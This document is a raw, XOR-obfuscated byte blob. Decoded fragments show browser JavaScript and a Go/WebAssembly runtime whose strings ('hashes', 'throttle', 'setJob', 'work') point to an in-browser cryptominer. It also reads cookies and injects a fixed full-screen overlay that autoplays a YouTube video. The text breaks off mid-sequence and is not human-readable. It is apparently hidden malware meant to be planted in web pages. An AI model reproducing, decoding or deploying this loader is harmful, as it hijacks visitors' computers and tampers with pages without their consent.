KVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x13\x1c\x1aD\x1e[SqqU\x1aKWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x